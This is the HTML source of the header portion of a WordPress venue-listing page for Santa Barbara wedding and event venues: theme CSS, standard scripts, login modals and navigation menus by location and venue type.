        .header-section-3 .navi > ul > li > a,
        .header-section-3 .header-right .user a {
            color: #dd3333;
        }
        .header-section-3 .header-top {
            padding: 36px 0;
        }
        .header-section-3 .navi > ul > li > a,
        .header-section-3 .account-action li {
            line-height: 60px;
        }
        .header-section-3 .navi > ul > li.active ul {
            top: 60px;
        }
        .header-section-3 .header-right .user {
            line-height: 60px;
        }
        .header-section-3 .account-action li.active .account-dropdown {
            top: 60px;
        }
            .header-section-3 .navi > ul > li > a:hover,
            .header-section-3 .navi > ul > li.active > a{
                color: rgba(255,255,255,1);
                background-color: rgba(255,255,255,0.2);
            }
            .header-section-3 .header-right .user a:hover {
                color: rgba(255,255,255,1);
            }
            .header-section-3 .navi > ul > li {
                border-right: 1px solid rgba(255,255,255,0.2);
            }
            .header-section-3 .header-bottom {
                border-top: 1px solid rgba(255,255,255,0.2);
            }
            .header-section-3 .navi ul {
                border-left: 1px solid rgba(255,255,255,0.2);
            }
        .header-section-2 .header-top {
            background-color: #004272;
        }
        .header-section-2 .header-bottom {
            background-color: #004272;
            border-top: 1px solid #2a353d;
            border-bottom: 1px solid #2a353d;
        }
        .header-section-2 .header-bottom .navi > ul > li {
            border-right: 1px solid #2a353d;
        }
        .header-section-2 .header-right {
            border-left: 1px solid #2a353d;
        }
        .header-section-2 .navi > ul > li > a,
        .header-section-2 .header-right .user a {
            color: #ffffff;
        }
            .header-section-2 .navi > ul > li > a:hover,
             .header-section-2 .navi > ul > li.active > a{
                color: rgba(255,255,255,1);
                background-color: rgba(255,255,255,0.2);
            }
            .header-section-2 .header-right .user a:hover {
                color: rgba(255,255,255,1);
            }
        .header-section .header-right a.btn,
        .header-section-2 .header-right a.btn,
        .header-section-3 .header-right a.btn {
            color: #ffffff;
            border: 1px solid #ffffff;
            background-color: rgba(255,255,255,0.2);
        }
        .header-section .header-right .user a.btn:hover,
        .header-section-2 .header-right .user a.btn:hover,
        .header-section-3 .header-right .user a.btn:hover {
            color: rgba(255,255,255,1);
            border-color: #ffffff;
            background-color: rgba(255,255,255,0.1);
        }
    
        .header-section-4,
        .header-section-4 .navi > ul ul,
        .account-dropdown > ul,
        .sticky_nav.header-section-4 {
            background-color: #ffffff;
        }
        .header-section-4 .navi > ul > li > a,
        .header-section-4 .navi > ul ul a,        
        .header-section-4 .account-action li,

        .header-section-4 .header-right .user a {
            color: #004274;
        }
        .header-section-4 .header-right .btn {
            color: #004274;
            border: 1px solid #004274;
            background-color: #ffffff;
        }
            .header-section-4 .navi > ul > li > a:hover,
            .header-section-4 .navi > ul ul a:hover,            
            .header-section-4 .account-action li:hover,

            .header-section-4 .navi > ul > li.active > a,
            .header-section-4 .header-right .user a:hover,
            .header-section-4 .header-right .user a:focus {
                color: rgba(1,179,223,1);
            }
            .header-section-4 .header-right .user .btn:hover {
                color: rgba(255,255,255,1);
                border-color: rgba(0,174,239,1);
                background-color: rgba(0,174,239,1);
            }
      .houzez-header-transparent {
       background-color: transparent; position: absolute; width: 100%;
       border-bottom: 1px none;
       border-color: rgba(255,255,255,0.3);
      }
      .header-section-4.houzez-header-transparent .navi > ul > li > a,

      .header-section-4.houzez-header-transparent .header-right .account-action span,
      .header-section-4.houzez-header-transparent .header-right .user span {
         color: #ffffff;
      }
    .header-section-4.houzez-header-transparent .navi > ul > li > a:hover,
        .header-section-4.houzez-header-transparent .navi > ul ul a:hover,
        .header-section-4.houzez-header-transparent .account-action li:hover,
        .header-section-4.houzez-header-transparent .account-dropdown > ul > li > a:hover,

        .header-section-4.houzez-header-transparent .header-right .user a:hover,
        .header-section-4.houzez-header-transparent .header-right .account-action span:hover,
        .header-section-4.houzez-header-transparent .header-right .user span:hover,
        .header-section-4.houzez-header-transparent .header-right .user a:focus {
            color: #00aeef;
        }
    .header-section-4.houzez-header-transparent .header-right .btn {
        color: #ffffff;
        border: 1px solid #ffffff;
        background-color: rgba(255,255,255,0.2);
    }
            .header-section-4.houzez-header-transparent .header-right .user .btn:hover {
                color: rgba(255,255,255,1);
                border-color: rgba(0,174,239,1);
                background-color: rgba(0,174,239,1);
            }
        .navi.main-nav > ul ul,
        .account-dropdown > ul {
            background-color: rgba(255,255,255,0.95);
        }
        .navi.main-nav > ul ul a {
            color: #2e3e49!important;
        }
        .account-dropdown > ul > li > a,
        .header-section-4 .header-right a {
            color: #2e3e49;
        }
        .navi.main-nav > ul ul a:hover {
            color: #00aeef!important;
        }
        .account-dropdown > ul > li > a:hover,
        .header-section-4 .header-right a:hover {
            color: #00aeef;
        }
        .navi.main-nav > ul ul li,
        .account-dropdown > ul > li {
            border-color: #e6e6e6;
        }
     
        .header-section .header-right a,
        .header-section .header-right span,
        .header-section .header-right .btn-default,
        .header-section .navi ul li,
        .header-section .account-dropdown > ul > li > a,

        .header-section-3 .header-right a,
        .header-section-3 .header-right span,
        .header-section-3 .navi ul li,
        .header-section-3 .account-dropdown > ul > li > a,

        .header-section-2 .header-right a,
        .header-section-2 .header-right span,
        .header-section-2 .navi ul li,
        .header-section-2 .account-dropdown > ul > li > a,

        .header-section-4 .header-right a,
        .header-section-4 .header-right span,
        .header-section-4 .navi ul li,
        .header-section-4 .header-right .btn-default,
        .header-section-4 .account-dropdown > ul > li > a {
            font-family: Roboto;
            font-size: 14px;
            font-weight: 500;
            line-height: 18px;
            text-transform: none;
            text-align: left;
        }
        .header-section.slpash-header .navi > ul > li > a:hover,
        .slpash-header.header-section-4 .navi > ul > li > a:hover,
        .header-section.slpash-header .header-right a:hover,
        .slpash-header.header-section-4 .header-right a:hover,
        .header-section.slpash-header .navi > ul > li > a:focus,
        .slpash-header.header-section-4 .navi > ul > li > a:focus,
        .header-section.slpash-header .header-right a:focus,
        .slpash-header.header-section-4 .header-right a:focus  {
            color: rgba(255,255,255,1);
        }
        .header-mobile {
            background-color: #ffffff;
        }
        .header-mobile .nav-dropdown > ul,
        .header-mobile .account-dropdown > ul {
            background-color: rgba(255,255,255,0.95);
        }
        .mobile-nav .nav-trigger,
        .header-mobile .user a,
        .header-mobile .user-icon i {
            color: #0a0a0a;
        }
        .nav-dropdown a,
        .nav-dropdown li .expand-me,
        .header-mobile .account-dropdown > ul > li > a {
            color: #004274;
        }
        .mobile-nav a {
            font-family: Roboto;
            font-size: 14px;
            font-weight: 500;
            line-height: 18px;
            text-transform: none;
            text-align: left;
        }
        .mobile-nav .nav-dropdown > ul ul a,
        .header-mobile .account-dropdown > ul > li.active a {
            color: #ffffff;
            background-color: #30C7FF;
        }
        .mobile-nav .nav-dropdown li {
            border-top: 1px solid #ffffff;            
        }
        .header-mobile .account-dropdown > ul > li {
            border-bottom: 1px solid #ffffff;
        }
            .mobile-nav .nav-dropdown > ul > li:hover {
                background-color: rgba(0,174,239,1);
            }
            .mobile-nav .nav-dropdown li.active > a {
                color: rgba(255,255,255,1);
                background-color: rgba(0,174,239,1);
            }
        .footer {
            background-color: #004274;
        }
        .footer-bottom {
            background-color: #00335A;
            border-top: 1px solid #00243f;
        }
        .footer,
        .footer-widget h4,
        .footer-bottom p,
        .footer-widget.widget_calendar caption  {
            color: #FFFFFF;
        }
        .footer a,
        .footer-bottom .navi a,
        .footer-bottom .foot-social p a {
            color: #FFFFFF;
        }
        .footer-widget .widget-title,
        .footer p, .footer p.wp-caption-text,
         .footer li,
          .footer li i {
            color: #FFFFFF;
        }
            .footer a:hover,
            .footer-bottom .navi a:hover,
            .footer-bottom .foot-social p a:hover  {
                color: rgba(0,174,239,1);
            }
            .footer-widget.widget_tag_cloud .tagcloud a {
                color: rgba(0,174,239,1);
                background-color: #FFFFFF;
                border: 1px solid #FFFFFF;
            }
        body {
            color: #000000;
            font-family: Roboto;
            font-size: 16px;
            font-weight: 300;
            line-height: 24px;
            text-transform: none;
        }
        input, button, select, textarea {
            font-family: Roboto;
        }
        h1,
        .page-title .title-head,
        .article-detail h1,
        h2,
        .article-detail h2,
        .houzez-module .module-title-nav h2,
        h3,
        .module-title h3,
        .article-detail h3,
        .detail h3,
        .caption-bottom .detail h3,
        .detail-bottom.detail h3,
        .add-title-tab h3,
        #sidebar .widget-title,
        .footer-widget .widget-title,
        .services-module .service-block h3,
        h4,
        .article-detail h4,
        h5,
        .article-detail h5,
        h6,
        .article-detail h6,
        .item-body h2,
        .item-body .property-title,
        .post-card-description h3,
        .post-card-description .post-card-title,
        .my-property .my-heading,
        .module-title h2,
        .houzez-module .module-title-nav h2 {
            font-family: Roboto;
            font-weight: 500;
            text-transform: inherit;
            text-align: inherit;
        }
        h1,
        .page-title .title-head,
        .article-detail h1 {
            font-size: 30px;
            line-height: 38px;
            margin: 0 0 28px 0;
        }
        h2,
        .article-detail h2,
        .houzez-module .module-title-nav h2 {
            font-size: 24px;
            line-height: 32px;
            margin: 0 0 10px 0;
        }
        .houzez-module .module-title-nav h2 {
            margin: 0;
        }
        h3,
        .module-title h3,
        .article-detail h3,
        .services-module .service-block h3 {
            font-size: 20px;
            line-height: 28px;
        }
        h4,
        .article-detail h4 {
            font-size: 18px;
            line-height: 26px;
            margin: 0 0 24px 0;
        }
        h5,
        .article-detail h5 {
            font-size: 16px;
            line-height: 24px;
            margin: 0 0 24px 0;
        }
        h6,
        .article-detail h6 {
            font-size: 14px;
            line-height: 20px;
            margin: 0 0 24px 0;
        }
        .item-body h2,
        .post-card-description h3,
        .my-property .my-heading {
            font-size: 16px;
            line-height: 20px;
            margin: 0 0 8px 0;
            font-weight: 500;
            text-transform: inherit;
            text-align: inherit;
        }
        .module-title h2 {
            font-size: 24px;
            line-height: 32px;
            margin: 0 0 10px 0;
            font-weight: 500;
            text-transform: inherit;
            text-align: inherit;
        }
        .module-title .sub-heading {
            font-size: 16px;
            line-height: 24px;
            font-weight: 300;
            text-transform: inherit;
            text-align: inherit;
        }
        .houzez-module .module-title-nav .sub-title {
            font-size: 16px;
            line-height: 18px;
            margin: 8px 0 0 0;
            font-weight: 300;
            text-transform: inherit;
            text-align: inherit;
        }
        .item-thumb .hover-effect:before,
        figure .hover-effect:before,
        .carousel-module .carousel .item figure .hover-effect:before,
        .item-thumb .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main .item-thumb .slick-slide:before,
        figure .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main figure .slick-slide:before {
        background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 65%, rgba(0,0,0,.75) 100%);
        }
        .slideshow .slide .slick-prev:hover,
        .slideshow .slideshow-nav .slick-prev:hover,
        .slideshow .slide .slick-next:hover,
        .slideshow .slideshow-nav .slick-next:hover,
        .slideshow .slide .slick-prev:focus,
        .slideshow .slideshow-nav .slick-prev:focus,
        .slideshow .slide .slick-next:focus,
        .slideshow .slideshow-nav .slick-next:focus
        .item-thumb:hover .hover-effect:before,
        figure:hover .hover-effect:before,
        .carousel-module .carousel .item figure:hover .hover-effect:before,
        .item-thumb:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main .item-thumb:hover .slick-slide:before,
        figure:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main figure:hover .slick-slide:before,
        .item-thumb:hover .hover-effect:before,
        figure:hover .hover-effect:before,
        .carousel-module .carousel .item figure:hover .hover-effect:before,
        .item-thumb:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main .item-thumb:hover .slick-slide:before,
        figure:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main figure:hover .slick-slide:before {
            color: #fff;
            background-color: rgba(255,255,255,.5);
        }
        .figure-grid .detail h3,
        .detail-above.detail h3 {
            color: #fff;
        }
        .detail-bottom.detail h3 {
            color: #000;
        }
        .agent-contact a {
            font-weight: 700;
        }
        label {
            font-weight: 400;
            font-size: 14px;
        }
        .label-status {
            background-color: #333;
            font-weight: 700;
        }
        .read .fa {
            top: 1px;
            position: relative;
        }
        .btn,
        .btn-primary,
        .label-primary,
        .fave-load-more a,
        .widget_tag_cloud .tagcloud a,
        .pagination-main .pagination li.active a,
        .other-features .btn.btn-orange,
        .my-menu .active am {
            font-weight: bold;
        }
        .advanced-search .advance-fields {
            font-size: 14px;
        }

        .advanced-search .features-list label.title {
            padding: 13px 0 15px;
            font-weight: bold;
        }
        .features-list {
            padding-bottom: 15px;
        }
        .advanced-search .advance-btn i {
            float: inherit;
            font-size: 14px;
            position: relative;
            top: 0px;
            margin-right: 6px;
        }
        @media (min-width: 992px) {
            .advanced-search .features-list .checkbox-inline {
                width: 14%;
            }
        }
        .header-detail.table-cell .header-right {
            margin-top: 27px;
        }
        .header-detail h1 .actions span, .header-detail h4 .actions span {
            font-size: 18px;
            display: inline-block;
            vertical-align: middle;
            margin: 0 3px;
        }
        .header-detail .breadcrumb {
            padding: 0;
            margin-bottom: 10px;
        }
        .header-detail .property-address {
            color: #707070;
            margin-top: 12px;
        }        
        .white-block {
            padding: 40px;
        }
        .wpb_text_column ul,
        .wpb_text_column ol {
            margin-top: 20px;
            margin-bottom: 20px;
            padding-left: 20px;
        }
        #sidebar .widget_houzez_latest_posts img {
            max-width: 90px;
            margin-top: 0;
        }
        #sidebar .widget_houzez_latest_posts .media-heading,
        #sidebar .widget_houzez_latest_posts .read {
            font-size: 14px;
            line-height: 18px;
            font-weight: 500;
        }
        .search-long .search {
            background-color: #fff;
            padding-right: 20px;
            border-left: none !important;
        }
        #sidebar .widget-range .dropdown-toggle,
        .bootstrap-select.btn-group,
        .advanced-search .btn.btn-default,
        .advanced-search .form-control,
        .advance-search-header .bootstrap-select .btn,
        .search-long .search input,
        .advanced-search .search-long .advance-btn,
        .advance-fields .form-control,
        form.search-main .form-control,
        .splash-search .dropdown-toggle,
        .form-control,
        .sort-tab {
            font-weight: 400;
            color: #959595 !important;
            font-size: 15px;
        }
        .advanced-search .btn.btn-default,
        .advance-search-header .bootstrap-select .btn,
        .advance-fields .form-control  {
            padding: 6px 29px 6px 16px;
        }
        .advanced-search .input-group .form-control {
            border-left-width: 0;
        }
        .search-long .search input {
            border-left-width: 0;
            border-right-width: 0;
            border-bottom: 1px solid;
            border-top: 1px solid;
            border-left: 1px solid;
        }
        .search-long .input-icon,
        .search-long .search {
            padding-right: 0;
        }
        .location-select {
            max-width: 170px;
        }
        .search-long .advance-btn {
            padding: 6px 20px;
        }
        .advanced-search .search-long .advance-btn {


        }
        /*input[type='radio'],
        input[type='checkbox'] {
            margin: 6px 0 0;
        }*/
        .navi > ul .has-child > a:after {
            content: '107';
        }
            .vegas-overlay {
               opacity: 0.5;
               background: transparent url(http://santabarbaravenues.com/_wp/wp-content/themes/houzez/images/overlays/03.png) center center repeat;
           }
                    .label-status-125 {
                        background-color: #1e73be;
                    }
                    
            .detail-top-full #gallery:before {
              background-image: none !important;
            }
        
            .item-thumb .hover-effect:after, figure .hover-effect:after, .carousel-module .carousel .item figure .hover-effect:after, .item-thumb .slideshow .slideshow-nav-main .slick-slide:after, .slideshow .slideshow-nav-main .item-thumb .slick-slide:after, figure .slideshow .slideshow-nav-main .slick-slide:after, .slideshow .slideshow-nav-main figure .slick-slide:after{
                background-image: none !important;
            }
         
        #ihf-main-container .btn-primary, 
        #ihf-main-container .ihf-map-search-refine-link,
        #ihf-main-container .ihf-map-search-refine-link {
            background-color: #FF6E00;
            border-color: #FF6E00;
            color: #fff;
        }
        #ihf-main-container .btn-primary:hover, 
        #ihf-main-container .btn-primary:focus, 
        #ihf-main-container .btn-primary:active, 
        #ihf-main-container .btn-primary.active {
            background-color: rgba(255,110,0,0.75);
        }
        #ihf-main-container a {
            color: #00AEEF;       
        }
        .ihf-grid-result-basic-info-container,
        #ihf-main-container {
            color: #000000;
            font-family: Roboto;
            font-size: 16px;
            font-weight: 300;
            line-height: 24px;
            text-transform: none;
        }
        #ihf-main-container .fs-12,
        .ihf-tab-pane,
        #ihf-agent-sellers-rep,
        #ihf-board-detail-disclaimer,
        #ihf-board-detail-updatetext  {
            font-size: 16px;
        }
        #ihf-main-container .title-bar-1,
        .ihf-map-icon,
        .slick-prev,
        .slick-next,
        .owl-theme .owl-controls .owl-nav [class*=owl-]{
            background-color: #00AEEF;
        }
        .ihf-map-icon{
            border-color: #00AEEF;
        }
        .ihf-map-icon:after{
            border-top-color: #00AEEF;
        }
        #ihf-main-container h1, 
        #ihf-main-container h2, 
        #ihf-main-container h3, 
        #ihf-main-container h4, 
        #ihf-main-container h5, 
        #ihf-main-container h6, 
        #ihf-main-container .h1, 
        #ihf-main-container .h2, 
        #ihf-main-container .h3, 
        #ihf-main-container .h4, 
        #ihf-main-container .h5, 
        #ihf-main-container .h6,
        #ihf-main-container h4.ihf-address,
        #ihf-main-container h4.ihf-price  {
            font-family: Roboto;
            font-weight: 500;
            text-transform: inherit;
            text-align: inherit;
        }
    
</style>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://santabarbaravenues.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://santabarbaravenues.com/wp-json/wp/v2/media/6270" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://santabarbaravenues.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://santabarbaravenues.com/?p=6270' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://santabarbaravenues.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fsandoval-ranch-vineyard%2Fsbv_sandovalranch-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://santabarbaravenues.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fsandoval-ranch-vineyard%2Fsbv_sandovalranch-2%2F&#038;format=xml" />
    <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=217780371604666";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
	</script>
<!-- Favicon --><link rel="shortcut icon" href="https://santabarbaravenues.com/wp-content/uploads/2017/01/sbv-favicon-16x16.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" href="https://santabarbaravenues.com/wp-content/uploads/2017/01/sbv-favicon-57x571.png"><!-- Apple iPhone Retina Icon --><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://santabarbaravenues.com/wp-content/uploads/2017/01/sbv-favicon-114x114.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://santabarbaravenues.com/wp-content/uploads/2017/01/sbv-favicon-72x721.png"><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://santabarbaravenues.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body class="attachment wp-singular attachment-template-default single single-attachment postid-6270 attachmentid-6270 attachment-jpeg wp-theme-houzez wp-child-theme-tarfoot  transparent- wpb-js-composer js-comp-ver-5.0 vc_responsive">
<div id="fb-root"></div>

<div class="modal fade" id="pop-login" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-sm">
        <div class="modal-content">
            <div class="modal-header">
                <ul class="login-tabs">
                    <li class="active">Login</li>
                    <li>Register</li>

                </ul>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></button>

            </div>
            <div class="modal-body login-block class-for-register-msg">
                <div class="tab-content">
    <div class="tab-pane fade in active">
        <div id="houzez_messages" class="houzez_messages message"></div>
        <form>
            <div class="form-group field-group">
                <div class="input-user input-icon">
                    <input id="login_username" name="username" placeholder="Username" type="text" />
                </div>
                <div class="input-pass input-icon">
                    <input id="password" name="password" placeholder="Password" type="password" />
                </div>
            </div>
            <div class="forget-block clearfix">
                <div class="form-group pull-left">
                    <div class="checkbox">
                        <label>
                            <input name="remember" id="remember" type="checkbox">
                            Remember me                        </label>
                    </div>
                </div>
                <div class="form-group pull-right">
                    <a href="#" data-dismiss="modal" data-toggle="modal" data-target="#pop-reset-pass">Lost your password?</a>
                </div>
            </div>

            <input type="hidden" id="houzez_login_security" name="houzez_login_security" value="c0f7a6cd21" /><input type="hidden" name="_wp_http_referer" value="/property/sandoval-ranch-vineyard/sbv_sandovalranch-2/" />            <input type="hidden" name="action" id="login_action" value="houzez_login">
            <button type="submit" class="fave-login-button btn btn-primary btn-block">Login</button>
        </form>
                    <hr>
                            <button class="facebook-login btn btn-social btn-bg-facebook btn-block"><i class="fa fa-facebook"></i> login with facebook</button>
                                        <button class="yahoo-login btn btn-social btn-bg-yahoo btn-block"><i class="fa fa-yahoo"></i> login with yahoo</button>
                                        <button class="google-login btn btn-social btn-bg-google-plus btn-block"><i class="fa fa-google-plus"></i> login with google</button>
                        </div>

    <div class="tab-pane fade">
        User registration is disabled in this demo.    </div>

</div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" id="pop-reset-pass" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-sm">
        <div class="modal-content">
            <div class="modal-header">
                <ul class="login-tabs">
                    <li class="active">Reset Password</li>
                </ul>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></button>

            </div>
            <div class="modal-body login-block">
                <p>Please enter your username or email address. You will receive a link to create a new password via email.</p>
                <div id="houzez_msg_reset" class="message"></div>
                <form>
                    <div class="form-group">
                        <div class="input-user input-icon">
                            <input name="user_login_forgot" id="user_login_forgot" placeholder="Enter your username or email" class="form-control">
                        </div>
                    </div>
                    <input type="hidden" id="fave_resetpassword_security" name="fave_resetpassword_security" value="a60faae5a6" /><input type="hidden" name="_wp_http_referer" value="/property/sandoval-ranch-vineyard/sbv_sandovalranch-2/" />                    <button type="button" id="houzez_forgetpass" class="btn btn-primary btn-block">Get new password</button>
                </form>
            </div>
        </div>
    </div>
</div>

<div class="top-bar  hide-top-bar-mobile">
    <div class="container">
        <div class="row">
            <div class="col-sm-12">

                
                                <div class="top-bar-right  houzez-top-bar-full">

                                        <div class="top-contact">
                        <ul class="">
                            <li>Welcome to Santa Barbara Venues - presented by Solera and Company.</li>                        </ul>
                    </div>
                    
                    
                </div>
                
            </div>
        </div>
    </div>
</div>
<!--start section header-->
<header id="header-section" data-sticky="1" class="houzez-header-main header-section not-splash-header nav-right menu-right-no-user hidden-sm hidden-xs">
	<div class="container-fluid">
		<div class="header-left">

			<div class="logo logo-desktop">
				

	<a href="https://santabarbaravenues.com/">
					<img src="https://santabarbaravenues.com/wp-content/uploads/2016/09/SBV-logo-transparent_higher.png" alt="logo">
			</a>
			</div>


			<nav class="navi main-nav">
				<ul id="main-nav" class=""><li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2048"><a href="https://santabarbaravenues.com/">HOME</a></li>
<li id="menu-item-2139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2139"><a href="/venue-list/">ALL VENUES</a></li>
<li id="menu-item-2051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2051"><a>BY LOCATION</a>
<ul class="sub-menu">
	<li id="menu-item-2417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2417"><a href="https://santabarbaravenues.com/venue-list/venues-santa-barbara/">Santa Barbara</a></li>
	<li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://santabarbaravenues.com/venue-list/venues-in-ojai/">Ojai</a></li>
	<li id="menu-item-2430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2430"><a href="https://santabarbaravenues.com/venue-list/venues-wine-country/">Wine Country</a></li>
	<li id="menu-item-2429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://santabarbaravenues.com/venue-list/venues-north-santa-barbara/">North of Santa Barbara</a></li>
	<li id="menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2421"><a href="https://santabarbaravenues.com/venue-list/venues-south-of-santa-barbara/">South of Santa Barbara</a></li>
</ul>
</li>
<li id="menu-item-2130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2130"><a>BY TYPE</a>
<ul class="sub-menu">
	<li id="menu-item-2434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2434"><a href="https://santabarbaravenues.com/venue-list/venues-ranch/">Ranch</a></li>
	<li id="menu-item-2481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2481"><a href="https://santabarbaravenues.com/venue-list/venues-winery/">Winery</a></li>
	<li id="menu-item-2480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2480"><a href="https://santabarbaravenues.com/venue-list/venues-barn/">Barn</a></li>
	<li id="menu-item-2484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2484"><a href="https://santabarbaravenues.com/venue-list/venues-ocean-view/">Ocean View</a></li>
	<li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://santabarbaravenues.com/venue-list/venues-outdoor/">Outdoor</a></li>
	<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2479"><a href="https://santabarbaravenues.com/venue-list/venues-indoor/">Indoor</a></li>
	<li id="menu-item-4063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4063"><a href="https://santabarbaravenues.com/venue-list/venues-estates/">Estates</a></li>
	<li id="menu-item-2477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2477"><a href="https://santabarbaravenues.com/venue-list/venues-corporate/">Corporate</a></li>
	<li id="menu-item-3755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3755"><a href="https://santabarbaravenues.com/unlisted-venues/">Unlisted Venues</a></li>
</ul>
</li>
<li id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2046"><a href="https://santabarbaravenues.com/blog/">BLOG</a></li>
<li id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2047"><a href="https://santabarbaravenues.com/contact-us/">CONTACT US</a></li>
</ul>			</nav>
		</div>
			</div>
</header>
<!--end section header-->


<div class="header-mobile houzez-header-mobile  visible-sm visible-xs"  data-sticky="0">
	<div class="container">
		<!--start mobile nav-->
		<div class="mobile-nav">
			<span class="nav-trigger"><i class="fa fa-navicon"></i></span>
			<div class="nav-dropdown main-nav-dropdown"></div>
		</div>
		<!--end mobile nav-->
		<div class="header-logo logo-mobile">
			<a href="https://santabarbaravenues.com/">
           <img src="https://santabarbaravenues.com/wp-content/uploads/2016/09/SBV-logo-transparent_higher.png" alt="Mobile logo">
    </a>		</div>
			</div>
</div>

<!--start advanced search section-->
